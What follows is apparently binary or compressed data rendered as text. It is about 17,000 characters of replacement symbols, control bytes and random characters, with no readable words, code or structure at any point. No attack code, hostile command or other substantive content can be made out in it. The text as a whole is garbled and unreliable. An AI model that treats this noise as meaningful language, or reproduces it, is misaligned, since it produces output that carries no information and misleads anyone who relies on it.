X��q�4vSV\�Mֳ����VzJ÷UC\'Qo�S��C�7�Y�6�5�]`�wji�����.�4�h�l��I�A��m���o�y�5^�D�l����Χ����"�3�D�U�u,�'��� y��,vF���.l���պ)r�p��t7/��b˕!���kt��@7��6V3#�7 l�M�C�d�{�����~��"��[���6�p�A��N�� f�e��q��n�&DN���;�\���x�ā���zm���*6g�%�M�]� &��p��i��{]Zȿ�$��Pj39�h�� ��wڑ���4[N�D��S�!����-=���b���7�*6:�_�G$�u쀟��I4/��ؔ�(�q�� T����g02=M��H��If��Q� p��/�rzH����l��� ����]��b����ѐЩ��'�We	${�0�\U���v��['�n;-�1QTyh���H��5��F�i�Wt�^H6��z᪻}���-m�2�K߱�sY��W��\mv�Ӎ����v��_A.��q��بؓ��hg�8���; �C��:���҄�lC����h`x���0���ֆ��t�9�
_�@Oʑ�F��R2�ɪ=5VyMǈA����G����j5B�b�~,�K�h=��7/2*�@])�c$��Q���y2�pa`�XRA d|clMy�ոS�Ee��jn�{n��#Z裺�[%V]�1�%ykO���a�X��E���x@��x�ta��R���[t��ڴ�t"�ˊ�uP� ����3��CB���_�F\s�M��P�FOMasA�o	�5h�%�����J��K�t��N���(�1�co����{���%m9��؞�
&÷p��{�����ޯ�	=.��?r�
d�Ҧ�L�4��W��q��>^;5�D�GtgN��`��b�Q��;�-q�6�"��PPie8w+,�9�'�@��,�|8M�1��x ��gG�4��u����#p�AV����������CK^%k���Yܶ��~%�E�|9#����lͿ���e}�ƾ1�=7ŹP��ʑ��=�����?Ge�W��^�?��F�� �Usu����I�F����
#�� &���n����V�F����7��f�%�����I\�E�W�ϺY%p$zN�n��a�2��Юͪ&�OU�~ǐ���#�U6W��Up��^���%�:,h� n�ŷ��\�'w4���l��/���v�� �1=�#��ܠ��I#�� ��Вw�ٶ,��u�����duz�;-����"GD�k�o1�/"[!ui$^�ڑ�������F��h�ݿ汹~`;m��v������Y��!y�Wg,�t��P�=�ۃ@�Y&Tk���q�x��ט�B�Y�6��������d�K����x�A��~��4y��d�����+�����c=BI��� ]������Z\J�;}��#�9���'JL�B@k59X��y� ��򉵇#��C��;
+��aH��xu����;�s���Tl�I�!|��R	�V�C�}��{ ��e���bc��vDJ�n�"�?�Aу0����ʶ�M�8Y�.�����a2&�)���@m�)���Cd\��wA�
x�a��q�V�l�g��A�e:%��q��Cڢcu�;{�5k��A@���ES����M�?���U��-�����=������ 6�9��(�'0��vR*F�ߔ���zA����� ��7:�]���Aد1����BW��\���t#{X�M
A0 9���N�!E&��� ��cui���4����z�=5���VO2�	�lCV���/�pi�A���V�@T�0�+W���:pex p����=��
64a������0�?Uj	�$O'�l���q��Ы�1���ÿ%:d�|Ā��6A.�:���\��qH�4��v$� �hi���O6R�7A��O34�.�Q�N&@����ג95�O�:ǋF��T�fDYm>���Q�[t�bbk��=��3`��LǗLm�T��x���w�>�7�K[_���D���8�{'����Md���#x��S��Ψ�X[�<�elf�$�=��C}��>���7E�4�k[5��}�sЇ�N��5�;�����4mtEڻ �i&dr
��¯�M�n����t�s_28���g����Vddҿ*-%�2�$�Щal,n����΅Emx%�9���3r��1�[G�*��'�G~f�WXe�$Zoh¸|�,�  !����]��r��9�@�E�6X�X0��/.��V�����Xqa�X -����$؅��{!cI:�e92y��XHZMwSx�mk��
:�=8=��e�9�@G!,~��ekt34�������������4UJ��{�oG���t�!�d�%����._������`7�c���+�j1���Mi��`�P�p�+	�2�h8Z�1J=���t���[�,���,�W�<�s�l����k�A>ʌ2˽�Ʉ�G`U�m"s� ����z�x�P&Kw�ZI�|� ���D熆��n�A�!��{˜M]'��Ѣ��O��d�<a���8wd�,<f�g9��/�o�m�s��}��W����YX23���j��0E�NT�K!h$��y$a�ߣ#�~+	��{ĥƹ+oE�c'oefK�=�}�l�l�~,M�؜k����Mdxp6x�mg�f�i��w��[:��G��FÅ����z(�THX�����umen�(�?�0m�)i��sro�"�m��W>WM1\�c���?��#%�f�"�9��uW�-��� -+�� 
��K�^��vp�o�Hs�4r;�doN�= ��!'=��7�=�Td��39���
&{&?4��"�Q�Q[v���E�i$�]�-=�Bj����yF�p=�2�A�#"�[X i��AzE�k�P���H �#��Ȗ�#A���V�V ����{�sK����EwK?47ތѺ,�f��h6�����S/��@Uu>��Ĕ�&��(0�V�Q�i���6�L3X��O�zhl��k2Y,zE�( ׿B@۲�fwJ�
�)*��Hp��� ���N�4qk�6�Z8�a�(��BD� ۵d^��ZI���l�X��֛ZC�l>������N��;�}z@��rF�� 6j���q*}#�sj�IUI�n�]T�a�7�G�m$h�~�?4c����#��I^�um�l Q�������vK���Ă���̘K4����A�K��� 8F~T����	c@i;PQ���Җ��M�t�fW��F�=��gi��M��$�as�����������g�ߊM��cϘ�Xt�	�G�ۀx@{��H�u>��C��8��QǏ���UdՑ3�c"k\�y��r��p��tm�i��ut��rb��<�`�������{��07��IQ�rc6�z-�J\�{���i��kz�C���vI,��x�h&� �|y�\�N䑺�TZ�>�5CԞb-{\�[�ǹ���I�pA��p�8�W��e� ��C�EW��E�|�`"6��r��,ە��=�]5��S��f�$��H�c��!�`��x��-KG
�؏�����H��F45�Y���l���!�T�yo"��oem���/�8���-���!ct�#���2�c�pN�n�T��1��}@�6Q{��O����=���XS�$aĒB���Q<�LYQP>�\r\����0}���d����m�4�鳢���|v2�+���|���=3��؎)�3� \�c�]2�9��Ń����bQ�W��_�U��L������eL��u�V��E

� �_���)U���X��Q9�#�{dلګ6�q?��)Y�Y|���jT�X����� �UQ-t�*�M���/p=�R3��I�Q�)l��Kc&�֘�j�k�o�&���־1�Wl�H�\�Wk*����'�Z�i��:H�-i��J�)a|�D�؎+EC���c���V�l��Dz��C��o'�Y��DE2m��v4͓ڞlv*�/��d��˟,w�yM�Ӈ�j��\|��;8�����X=	5�$Ba����e���m��T�mQ�;*��{t`e��u���	:h.\��Q�H t�s��7'���z���8�g�I��0���K]mTq��95ᦌg��^��zL�Î�eY[P��4H��3��{�������	��I�ʕ��@ԃ;�dyu����#C�X�ޑv��w��E=ǳI����1(���M��%�҄�2ͅ����� ����F�я1��	�k/h~�!�P��D\�����@�м�+Nǹ@�y�
q�{E5o�a�AэuM��9^@�� |��� a8n��@�H[�uh�\0�8�Uf���p�  �A��m.OIjƙ�\��|e�5G�Y�B�GD�6=�I��Iopp4��` ?#�aGҤiaf��Sۦ�{OhTr9���W�ՠI���Q.��&J�_�}�W%U hiQR���� ���6P�Zl��B�,�B�t���8nQh�eξ(y�A��j�����F�+|�R:��>�ߓ!�M�	�$ר����DR�a� �kE��B��1:6sIY�ߌ�Jƃ�u(���I&�����a&�;�lC�k�㪊�����|Os��;}T�7��|t=���,0y~�n�i |2Y��U�6�3$f�E�%�W~#��,wzAΏ�V����X���Z�}�)�n1;&3!���S֙9�B�`#ww#�����b�C��S���)�b���)������k�`�}���:c�8��IU���t��'��>�#���V�����'���t��h8��
��c��š�	m��-ўn��	?0Z �[��-�~h3I;�I���+̕��"�����]?8���x���,�.NO���$�fF�{7�d!���Q�4ɓ,��zG��M�1Ʃ�or�pk��˥�/`����,�#����s�*���̸�N"��OR�a�ډ$�M��q4����,��A�Op�洁�:	������ D�2z�w�mԁQ�X�H���cA��;)	� f��F��
��,��P��f�F�=��8{�[t2yb"K�*ؓ4�� ��ɶ=�w�qNV	p <1̺���/����3݇�O.'݇3O�9�ioL0����ݪ�N�U�B6V�s��|����|��f��c��$_F����Bż�3�h��-�F�b�X"{�<�U�ښtb�Mq��R��;�Al�k�y��<���0�@�;!������>����j�u
3:gn,{�l��s���M$��+k>�~]ʺ�t���,$�　\8Hg��.���:A`SJ���Ay��]�`y���N�/4�X�v4Օf��Yez��i�e�6����+�[2N,�D����R����x�daeJa~Tp�����\��̦���?�}F'5���2� �e���Gu	*M7{*��ź�gi}���%�W�l��^��Y�Qeh��n��������O���9��	$w���x>���Uި(��Yru��>��*,��2Z�dmq�:�J�k2�i�\ �D�>eۍܕ͔��k�ֵ�j��c�[�N�j��I�n�n����#� F\��?�&�Qh�����=+̿���7(����� �9�u����?tW��7�(�8��,V�|�2�@-� P�B��=�[�9�F[�_�/p����� �Q����1��A���'F�w��}lږ:r���*j�� -(4�ƀ۲�P�l���>��e���:ͅ(���'��ԽtF�P3�c ��PP�`�p�jF�������-�"�N�������@� j�:MZ��|a�����nX-
�X��mv���Mi�� ��UaTd�X(-�Q�l��a�(�T�qʴ(è*$%��ߺ#c��R���k6W�勈uQ�8@;��#���q��$�᱇4&!0H0�@�O�����FHL��R�ּ�}�.i�x��P��C!�ʘ63�i'a�u;jQ�8�nTzK)}�_\��ap%���E><�K�����i��`܏� �J��"1JH;;�2�"P�� \�)�:iM������?u�F3_s����3�1��ˍ���
ޣ[���.�A�e7�;��1�����b<�G3���`�Yv\��Hl9����l��d����ڛ4�R�N#���z�ʲ���(�e��tF kI�ZWU����(�9�K�(&�r����5C�B�����n��Ѹ;�U���e�q���Ն��bc� �G����l{�߸Q�
>��I*�F>sE`�M���\7����9�G(�����Q4Q�����C���5��
��-�+����0�S��X��U��t�[z@q�P��H��s@�q��Rg0001����	�85��w ��k�v�,���}l-�k�D��{�� c���5����ɲ�#�y���[쩓\zy0�ӧ"2@��&�n>7��_@���@g�`sl;~�Y�8�-�Z�p�t�0"T�RÓ�e+Vj��q�i��K%�M�ۥ��o;(�M�V�Ɉ�57q��L�y��Ii'��Z��,�ٖ
�m��6H�lA��?�Ǌ#/p�or��{e�lBgJ}m�
�L�M1�E���G�����I.�-ojWg{��v��4��*d��͕�j�l��ɀ�n�+�* 8�l5�� n�j����`�^��F��1˒�X�-m��&v������H�Y��4�� �Y�[�����ei6���=D��?�WC��p� ���s�u�>���s��{����� ��V7Q�rH'SA��m����{z�ed�z��2xH��'YǊV�-q?�T����}����=g��/Q�m?{	����#��{��̈{H���xM��~^����Ok]>K#�mS�^����>;t_=�&L��Z4�~�iq��+�$|� �h��ߊ�ƞ!N��� ��ܮ~~;���s�����}c��M��C��a1����n [���\�\�<�b���8L�W㛳$�˾�<l��ܯ�=;�ۻK��]|���{g.�����֗�Ϥ;W�e�60J�U�]>���&���%�;r�2&44���D��zn�� ٦�d +m���q�"O� ٷ������k�zD�Ľ�
@�:���{��Q ���Α�!��dH�v>��C�*���I���fxq�'A��}Ѵ��`b���xPͲLx�8���1�A@"W�<�C���Z��ٯ##�� Y}GJ�'�v4�͇������)�2�[H�A��$s�D�����6P� �K��O���9�*@�g:�F�|��-Mlq�ÚY\hh`g����w
cUV�qJ=�پM�N�Ҵ�F��ܪ�L����Z<��n�I���W�*��-�u}��p��5��� "�������8���M�@Ù��� }U(����^�(G����I���Jۢ��l�aO�j� XD��{+ �B�}B�ylc�h Ì�B���R���Ψ�G�X-�g{Y�a3�ԭ�RD���
�t�zhk�CU���.Dx�6j�oPr���A�=?����H���jۡ}1�<�3'Q��R��)KdW���V�[fbF� U��[���i4-F�?��I��$�~�Z���<��f`�7���ol�k�o�Z4��)������tt�6�YhPdq��k�Vw�����]��]�$�e���6oe_)��õ�m�K��!�݃�'bikC����M��`�b�S�)���$7���2"�ԣҋ��a.s${�=@���i)� }
�����]��T��=G� 0KA@��H����)���HX�_�[ �e:�Ʃ	ނ cf-.q�G �R䴏����T��B�濾���Z$.e�C�e=���F�"���;&&dD��ՆC>����<�{�CF݉T��lNFY����Zj�e�si�Zs[�����o�c�����N���u� u0K	��l�� 	**�~�aߔ���3��Kr���������T�hheU�_C�άS����E�X����q[���[4����_%Q:��e��7q�-�@��,� �*����9��`qf�ﲼ�j���ä�A�9+�6W}��� .��K�Hst�}9@���nA
�n#�v�w^�_���s1�۪��;i!� D.&�H�{���)� {��ێ�;������G�A/k�\,�;++{g|!�r�Ƴ�L�Q�uo�V�j�#���K���l�\���F�e��9���V�O�l��?ß-�sk��i��l�l���rni�qr畏p��ph"ʋ�".;}��ӱ"s�"�s����WH��,1�}G�>{��q�<ئ��6�q�+���N��nwU�?�������c|�T�6�6� 5���n����R�7��1'_"y�� Y7kN^K�Z���Z�׺\7����u�֩s�a��Ǐ/_Ok��l��|4e�\\�غ���?�� � ++d��|rt�Ϩ�$?�^������%~�����q��6����b�ڵ��f����Ѱ$�j��G&<��Vԉ9ϭ���h��rKt|d��E�"�吼��;�[#,0�����N� ��c`��VyCJ��a�D���pT+�{H�شN��q� ������z�2��?������'�$X(٫6�*�����W�h:��VE���Dj90�nc1ݪ]O�Po~CDz`(V��"g_�Oܪ����1$��}�o�#Ѱ� y$�������W���d/xP��y����Ӧ~7�c ��U�G����p��t�t1�����V�4?��4���x�����!G���R_�!�
>и���9����YȽ�2mEB��Z��	?�B4�$��b�Q�֒x�d*����-Z�p1�j�J 	

��,zh��n��^<�Ɉ��v�W�"ia�*�R��`� (�z����7*�~>DL��i�
:A?���SPj�%�44�J��,���@�%kc-��2;�9V��:�R���QI��w*uW5�c�Np��(�j�ޕG��CD��A�t�{�2b�68��mE^1r�S�B���&�|�P�e�ݏX�U��K�Pj=Kˌ���)��jL������ .�>��>cX6ޓ��/8�&C��8R���~1� PY]<c�=��MV�69�('���d���r�z�7-�����>ʃv<1dDN��v�k`���	4r�qv׷}���;
(C���;�T�a����3��N��-�in������ؾ�?���[�Wt+�3��+t4@X��;�;)�@�����H�aˍ���O
:�bw�n��~��@��a��hh|�����D�w�U��=��4�֛���;S��(�Nc�.5��ՆG���â�=�ا��-#s�ڱ�b> d�·���y>��3"O���?���~�m�O:�� ��!������g�ۢM��]&1~�t� 6�]��%��^��V�$�i�!<���wW�rIږk�M��uk��l�>=�}[v*�ӗ2$ʖ)���{��m�ۗ?�M0��N����.IY#E��w�B�	s�A�j�\�n	�ؔE�j��F,۾���l� �c�1� �w
����D�V�Ia�m��ӽʁ��n�<�>���D��"b���L�!m��(�+&c��Mh����.���U��v�������^�oq��]z'��ƒ9��Sq�[_���d�2H	��-��C�� E�ra��׍7<f���-��K��y��ܮ���ԛu�:�?�p���p2��E�xe�|�NOL|c��|9�����R�b�#y��_/��&��>��Y��zFoT�F>d�FC^c]����c�o�Ŗ^���~�̏3""��0�pU>G$�򎏋.8��{�7T�Γ"Y-�BoI����t�_??'������?�ΞKOO��h�_{��\<�r��6�����t�=+�
|�j׳��^^��%~����Ƅn  ���3��-.�C�Z٦?]5�|���n����vD�/ޅZ+�� ���M(8��Otq����V�\~ײ&ͩ�z��*S�^�ʄ�?q�O#�'z궿des#,�m=�K6�Z����X�ܷ2��U�J�_��X�.#�6<8�Zk�L0�v��,{��c k�m�V�<��x�jk��ªqo�#1;R'q���aG���� ��Y��4����s�S�iQ�|�P5G��8sj}�N�ce	L.䀢]��ZZ해���V$�l�'�&�"�cUD�
�:]����w
-�l0k�)�#��QA��l9P.6� ���6(+C��Z��>ePqè{��[ti�dT'�aV�.�Qõ�T��}jb)Z]�(�t��p��"�����A��BZm��׳���e!��-� l���`M5[�D�5ƈ�N)4haaOhL�u4�F�֑WnN��6�n���������7��h��{+j ��;)ނ��a�{�@�����c����P��zk�n�-���KפI���cO}��c�6��m�շLs=�I��]3g��6ꂉ�-�s��)��Zñ=��&N3���F��n�G0zN�E��cs^ȴ�Ղdv�¦^�#sÎ�IW��F#Hah��q�ڕ'T�t�ʵ�F1uaG�؁x�h*��ؿG�L�E��q��@��,m�4?*�@�_�SC$�<�ݽ��n$0�*7�£`�[��z����Mq�)�C�;��P	:\Kw'�U�bõ���%�y
f�6RE]��P�4�+e���D�Ӏ#�W<�F���ӱ®��<�ͱ�����0�7\*v3uI�t��j���9����SPA4�9����Q;�Yo��9��uhf�g��[�ܦA�� �4��}6`�ɟ\rH������x�%�t��[���*���J�z~�P3�f|��A�C�֓n?U�ooGRqJ��ᮦΧ� �e�#F���X{v$-+&g������/%]0��"V)gUZ�ܢ�g(������`ӟf��3nL����L�Mb0�`���\�����Z�,%��b��� d��o�0�m����:9$�y|HZK��'��!Ύ��F��zi�c%^H�)��ֽ�������B��Ǻ 2����$��f�D%����e�(�W�@ǇAo���fS�mm�آ+���)4��L���b�̭�خ�
�����0247�ز@��H���y��㞝2>~��&�d ����I+��e���ۇ��|��vWR����#�L�;�'��7,�M�?�n�A|M���~t�1�\�M3���y�K� 䴏�����yrN���c�u^���Y�����9�f�0	#{x#��\9[�~.�/�>O�����J�oS�8�Ζ@Zb�{.�xr�0˛:�
|I��½k�gcP�b5�^̹q�xb�>>~xm�<e�,?�xzvK��9��-m��ϋǖX�~����r�oHg�9Â ?�}���ǝ�w����}���&���MK����� xq����ݱ�F��Z�6TOj\�>'��=UM`xq ���j��(�(��v��K@(��dm�Y�H 5ν\�E�=^�S��٢�D�1�|���ج�D�\5�R�-�TW��\{���5�^�u��ʮ�P�j7��7d�k��
�WR�tP���s쬯��qˍ�v�jT����;��l�Gnȹ,cw@��8@m�y��ouZ�j���P,P���փ[�3�~�� ��A�h�uE��neѣ�D�79ܸ�;Qo��̃�u\�ƨ�HەP�N�kQcwl�\?(Q���tR���b�e��@ �SK���@%Z�{�k�U��T��� ["pu�h�l�S��ŕ	v%{k�d ܠ���6�^��o���u;�{���~Vђ(�j����ki�-s]����51�5���_D|�l�o`����ٳj�.��; c_�]��cDc7U���8@*�A���#�p<YR�O9��4ҫ�Vq�"��e;Kkz~����u?l����Pk�棴6@�M%���<x@5���Q�*@���Ɂ�O����U�rY���y2~�ݯb��F�Y�a�~�I��{�EԚ�Y�E���Ut��sˉ��V�)��#�M�XTq�|���@�ļ���P�j:�pl�ǉ���W��t��Hp�}� �ck�����:�V����k,�iW�i����^N���W�" l�f��;$%�P��б8�v�G��4���M�t����'��s�����H��9ܕ�01}kߎ~b>�:�.\���q��h�O,�ck٩=�g38H ,k��&�ʱ���r���H{+�mDV6;1̌�W��W�G,f��&��u>;�\�Ϛ�.���	�y��Y�3�F�Z�F�\����Fm�2<������p'ESG-\Rm�r�>��C�ދ���D���s@�6ثY��^�R�w
��
pR�IֿI�ewdX7�Y(.�"���q"�>&��9�.�-��������i���.�c�3�0AY��%�6G����ǀ�G�V������ӽՕn��n9s�8���� 7���+"z�lD�;� ���{�����o�"YA������D��D68�e�366�D��~�"t�7��gd"eb���٭�K�,�8Y��šk���z�|��P�H�<�=�ߚ������Yj��J��2�EL�S�ڻ�+��0��s|M��xk ��|e���w�r�;�[,�;���K����%˚G:G�m���.91�O3=痓�/�.�'H�@숚D�s�pv�^._!�|Y���x�
O�>~D��G��/'��H�)�<�O�m������^<L����c$9Z��D�	s��׃�x�'/�=~��b�0"�c����2�I������?��=gù���f�O��\�H�,|sӗ{�>��H#-mݏ����l�P�k�Vc������)F�3j� M�����CS!t�v��h�.��v�ot)��W��7Ar>�p{@���L�m��#tH��3>�?DD붌wF�N����;ҁ�7�Ueݫ.ܒvD��G(٪!x=���d����UՇb1�?Q>�eF~T����CE�d���u�p�w�&S�����bDg��Er��� cO(9QT����"�*������*����27i"�;�}r����]n�������e��$3�v��@�LI�a��H����7��6���nf�r��c�z�~��Q��P)�>�H#$w�"qT�ʍ����U�؀�U��U�� @M���n�����~s9�����a���|���zcʒG�	$�kLZ23�Em�V�V��5����H�Nf�!em��c���7�4Yv�c�f��Vih�&�?)�u}�o� H�+�l�o��5ւ�꺢��r� Ui4#��LL�)j�!�; �si,�@�{�Qo�dat���Q�H���ߗ	.��'{�3��+e��M�&4��q�؍���f�s�oܪ���5t�&��7V��cE�����}jU�e�hā��Q�
zZޜ���{p��J�{�����W��~Jm�sCC5�Su-?�p�G�i�պ0	���j!R6Lzn�lryE�#`q�$��� =ƚq�[��YDl,�I�GP��C�xV�H�@t��$�k���}$�^�o���kH��K��0���JG���}��p.i�؞�9�|���D�V�;�F�7Y�{��@����MY41�`���mL��y[��ͪɑ�����Z��tN ��zN��[p�N;YU�h��8�΋�|��ە��}4���0�( [Gz\�n�p�r<C#gh�±����+��k:_��A���N�ˆ�~�oꭗ֙cu����-��V]t�no�yY`��tT����� 0ߪ.�~��CګJ��q�WM�� �M������m�"91 t��K�����wZ�܇4hx�V�CqǕ#\@���%ۮrI�P��g1��P�Jv7E�#�1���
j��d��,i-m��H�JŗT��$Wb���fb��m��,�~��EPq�&��C�8��Ċ��L�����!�v�i3I�� )D�'a�KyV�i������33H����ت���Ŧ�e+�/����,�BX�C\�v^/�姻2�.9�|��fWV����dO-coak94���uY��tq�/{�۹Ss��<2�ꞁ���O�A��y {|�=Z���^_YsyW������WV�ŗ&<1Ăt�]|��� ���.K�}���k��g���ܼ���Ɍ��t�=���弼���q� )k�3������Zȧ_��z�X~�nL�zi����C��%a�ZH�?����|0�>�U1�����.�q�<��iɓ���[x���?�J���u��e^��S��!�;*4l���&�4��s�2a��E$f��Gn!ò4fq�G�:�"�O���~h��t���tJ�g�INx'�"tъ� )��isQ[��k� (�=�Ae��?Dhx��Cw>��&��WTull�md�)qچkڊ#��i��L,�&�,\o,�Z+fλE��9�w�����]�h��4�k���v���Tj�D����@���O�����.��_e>�7��h#t�A���z���p@�ҢD���ʶ��2	4���.�h���|�jo+.�'��X�8�ڔP��?d�3*D	��8��� �����~nȁ�[~e�ak�g ó��u��,��5ͱMK��g��'謺�k��{����ii�;lu��Z��#uT)�l����+����՞
x퍄9ܥ��:i�{*�ظ��Z���a�1������?˶�H��ܝR�(j� h�nJ����F�:þ�}���o��=ʎ�[%�N��OC6NNK\m�?T��e�y��[�q���� 3�ܬ���et��_U0fv��Z�J����Q��!���t��d�̩���IhU�cD8��p2>��b��|Qk%��b�݌S2�S�[�_�O��_f�o�W�X18T}�t�>���@����Wp��)����CݍL$�`(�,g��6�b�\�����?�c��/�==�n���j�B�5ےY�UAu'�H�EelX���ѾJ�R/�w@%��Bh���!s�&�ܭd�<��.Yn7�Ӥ�k�^b�`:��n�?uP%�s�&��lA�V����3ZM�y���X��\���I�g���Hh�WY�t^T��zmef斗T�3�81��[R�7�3:��������'��Nj�"�p
���2~�������6YV��p��ԥ���t�^UwS�z���4�
��!���X�6T��H��T�}<WQ�v|Ж��߲����W��5���3������#&�O�*�,ȑ���� ����2�=�~�éd0}^�6-�Z9d����)���O; ��Ԥ��P�7uQA�\w�=M4Q �(^�(��)H� ���V�%�ذ��벉�k0��F���V5�H�E?Amm���;/��#`/`sO�Wc��|��'�[��:�Nv���E�ZÛ�d�>'4���^���ʋ<��,2Vl/3<|n�|�:�SӅպ��6lg����u�S�1�Z����O�����H��[���]ǫ�fST�� ᮙ�dv;2^�k$<����4���\�V�d8n�0���\�_�߶�'+�Z��O��loF�2�ou���_9��wǶNߡ�'���+z���<Y������idm�uw^�8�_mR� N��
�:�8i}]�?T��t���T��[x%�ԫ��L��g8�j�k�:�n4B�939�I>���ɤkH��k����׺��7�ۥ	�$���,��F��lCU꽽�-�HE�)�l�s��{��s�!��Qq0�#�N �FAv��w�2��%���m�����aq#�<"h��l���̦��c4i"�D_N��f�@{��>!� j@���&j�V�P;�2\��F�`�; l}�8D���e���6���Ѧ�M�.���^� vB�~�i�N��۔���mT��ԧ�Z���ǿ�ǭ�v�B�����42���&��Hb;)�q�,��������A#�8��A��\���U/�����J̹���Z���?Eޒ�.�+/���}i]'���.�\Mm��2���73ˈ���2��Ir�fI�MZ�1�b��Un�.^@s�Z�H�2,P�D�.�qe��p�z��8Tj��> A�[�]�ys�!Mm
UI9"��V;M�ǲ�!�<�yci��)�t�,���벥��j�-��o_�9��\H������vT�B�_Z�����*ڃ<��wX�@/��{ojU�P|,�.�
~�e�L@�h ���kk����������l��{]�{*�-��,�֒/���ي�{�0�����20���vS��3�m��N�K����M&�c�����>�n�(&�X^Z�n�#�<Ȫ�q�"��is���j�1:)��"��q�d�����B���{���n����P�^c�w/� jGK�ph����N���=�g-�x���Z�Y�.��Wi\Un+��d�d��S�J��,�@`�kqk�/�#-҆�m�T�-����"����vl��!�[N��eJ�u_s�nk��q�|�G�ֳP䶽$�ko�a]3���MA]k4��h�yVJ�Eڙ� r��%Ph#�� �f�0M=�U��'�̎��4d��a�N���z_/��s���df�fP�;��i�	�?_�f��1]��l�cf���ʵ��e;_����{�"Q����"{bs]�	4׍��2��ϲ}��{� 7��I��`Nǐ��67Jf��:�eO.��䵲i=�V�[��w��}Ӷ6���u�hr��"��c,��'N�l��oQ��i�g�-E���ak�f����mC�eaݷP���]�>'���ȟ3�y� 8=�/��������|/�I>l1���`����Mj��Xg�>���Y�>����N0/#`� �\�c�����)$�&P���l�c�&�*�8�L���=X�B�� R��	'����e�r�N_,^�%�����	���:'>0����^L����t�};�� �.�f�f|��H�a����q�ݏ����;S�{�S�Zkʙ��@�:�f(��x ��9:�ou�ݍ$d�M�ԡ�W]0=�vS�B�ڞ��7:7=�o�n�.<n�O��2^t��!�Sh�VK�`hw%+�]�BK4���h�K�(4� ��k�>�EE�SGkw�P���\쀠��h4�g�'�e��zQ�.I)��Ҩ����#.��2\N�����[�W�������h��� /QV�^�m��*`c��!.����Q���48���@�y�	PN�X&�Un�&�~�iGha��tHvI
��`-R��!O�[gG�e�q6�T��Zm@��Vq�+����=4�F�� � ��6A���澕煏pݶڐig��>͛ܪ(nNn��R���vy���D�V]�"3�*V([�;��2'8��x��e�g%�ԍy9!���~J�w��v�i�)Ve���N����]cY�/$:�!e�X����d�9��A� :�Y��Y-�/jS�.C#����4�w��@�{�6���&�d����S�N�]ص!M{�~������d�O y9�v�{�� �'��#�U��waN��Cck�6J�+���c����*Ѹ�G��z�F��!0�$$��P*h�_���Ao`/wQ.��Z��&��'�4F�3}TN��3������ј��7o�K����1�&��Qﰉ�+��5ZzV́���ݵ:f��>?�MA��G(�j�;J���1n��g�V�WB��_k7��4h��m��a.h;Ҳ�9��-p�ʻ3�,c��t��h(�`�����TT��������F��O�ZK=���%7���Tܬ�K<ns~A��!�^s�K �A$Ѳ�q�i���.��;�x�C�	킻��<'KoN��ϊ���V�467�Y"l�k;i���+����������T�C���XT�L�N|ʵ*h �.�P�� �W_�]�B �@���>,�6&4Ys�Kd)�o�x��ۦ<H"����k���~.K�s�Ǘ	����1bd�5���܏e�oso"�7c�z�����)2�\�j:N���r�-v���{L\fM+�!����h�Ǝ8C�$ѭ�Fjx����$�n�H�܇F���VY[P͕���V�D���=���<�M��g�6Qe�ٚ�ѿ+;V*\w��.Z�KKw;�R���Isd��Ǻߠ�c�;6pQl�Hi����e�}zy�Lr��f�c'ð���h���}���/����<0�x��o��55�l>���\YO����N[�$�}9� �s�?Oȋ�؟Z����_����A����������*�s�u\q�p� ,���;��鯪�����ŗ��^���o��C�80�k|�M��xS������:x׷I�~c@'ep��[t�KM�;���������0yn�!��֋�������E��b�[��5c���K�@�-��:�� p�m�Ɠ_˲�����B���e��mO*_�#"�*?����F�]�DoF�À#�@�{�K_ҐkGe(V�U݅FF��8D�h�Gd[�LPqw@BK!B0�'�@p�UeF��@w��]�Y�_!5H��l19�wE�;�7J����4������@�) l?Ue;S�K��U�KM��}�}$�x* ��8��J{lh�S�V�6G��
�k��kN�{k9�T�[�����[Ѕ��1z� ��@��c�Q�ʨ{� wU�e2w�t�-M�8nR��ׂ�*h|�m�#�~S�����Lp.@��D�KA�	~����t0_�Tֻd8��[T
�/�}��yi�u2�pcL�hZ��S����T��S��Uj�X��Fͅ��TiƔ���h:x�.�+,��4\mX3F�t}�kV�L6��#���*Y:��i� �6�$�cc@�Jdi���w �X�j4��1���8U�A;Δ�j���Y��	Q��b�-�(�n�|ly��u�2(#��@����V�j�T�cL�O�I6+�ې��&�M鿢M��)�o��K:
��IU1/#��}����+�7�[�'�3b��^�U�:�����~�PV���I�&<��O`��5�y2�8��x� �����iL�ә���-n�Lg坮s�������.��W�<�=�飨�~p, =�ylؗZ��dOd��*���Ju�8(���[}4,Ф]�@"���D��1���j�����tF��,$�,���S&�O��N`>�ʝSNi�_^�ڊ�"��d����b���`��=5���|x����ʁΈ��&�� �T��p��ǒ�<��տ>,G�F��Y��uN>듒x�=~�����#�ZA�e�܌��lƟ�7�Nڃ�U"�8;*�k���N괙h�sc��*������I��Ǐ6c�xcbi�~��t������?|A��L~��'��a�<���,���\ӗ��T�]?1|*��7�:�OL�.����w����v�%��e㇍~���� �ŊX�mp��^;ly�j�BS.�c:������u�C���T>����Ʒs�uo"e�� m����0���[}l8�tR]�%�nk�H㺦��-�y���ޕ��saŠGZ��ﴲ���]��C����O*��KI�m�abM	�j�u�Y~0d��g��P��m�Ġ�+��Jp ��l�?�G&8q�\=waY]��d��ޫ�_��^�����.��Y�Ai�[�So�����u�w0���jur�N>L��ܯ���+�洆��.��s�^>M��pra���r��|#�=;�?H�}aN�����_��p\�^?O�K��
��(b�G�"�\Vy���c��7��W��� ӽF�>3O#��rν~;"cC]�t��n��h>���"��[�焇;�ه1��]��hL��:B@�T���*�lqH7Uom.�,ak�?5)�o�,y�(�ҋ��6���E���O�V������gnK�!�vZY�rC!��m,�9Qta$"LjA��;�T��2�W䧥w��H��쪱�auX�@X��w�@n��' CJ�25�0eFs�CFȀ�n^��
�6A�v�@�I�'T�=Ք@��G
